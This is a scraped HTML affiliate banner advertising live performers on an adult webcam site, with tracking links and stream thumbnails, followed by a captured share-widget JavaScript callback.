<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-video-src="https://vthumb71.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/MurkaLux">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/047/2e7/142/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/047/2e7/142/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg"
                       data-video-src="https://vthumb-us84.bcvcdn.com/stream_MurkaLux"
                       data-image-player-src="https://v.bngdin.com/stream_MurkaLux"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  _AMBASSADOR_                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-video-src="https://vthumb70.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176896777751145
body_size: 396
content:
cb__utl_cb_share_176896777751145('1ea92d09c43527572b24fe052f11127b');